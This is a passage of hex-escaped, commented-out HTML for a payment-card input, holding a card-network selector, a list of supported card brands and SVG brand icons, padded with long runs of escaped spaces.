20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22var(&#45;&#45;colorIconChevronDown)\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M13.591\x205.293a1\x201\x200\x200\x201\x201.416\x201.416l-6.3\x206.3a1\x201\x200\x200\x201-1.414\x200l-6.3-6.3A1\x201\x200\x200\x201\x202.41\x205.293L8\x2010.884z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<select\x20name=\x22network\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22Field-networkInput\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x22\x22\x20aria-invalid=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-CardBrandChoice-select\x20Input\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-label=\x22Card\x20network\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<option\x20disabled=\x22disabled\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20value=\x22unknown\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20selected=\x22selected\x22>Select\x20card-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20brand\x20(optional)-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</option>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</select></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardIcons\x20Input\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:\x20relative;\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons\x20p-CardBrandIcons&#45;&#45;multiple\x20p-CardBrandIcons&#45;&#45;noMore\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-describedby=\x22cardBrandIconsDesc\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20id=\x22cardBrandIconsDesc\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22u-visually-hidden\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Supported\x20cards\x20include-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Mastercard,\x20Visa,\x20and\x20American-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Express.</p>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-testid=\x22mastercard\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22none\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo&#45;&#45;md\x20p-CardBrandIcon\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#252525\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height=\x2216\x22\x20rx=\x222\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width=\x2224\x22></rect>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x229\x22\x20cy=\x228\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#eb001b\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20r=\x225\x22></circle>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2215\x22\x20cy=\x228\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#f79e1b\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20r=\x225\x22></circle>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff5f00\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-testid=\x22visa\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22none\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\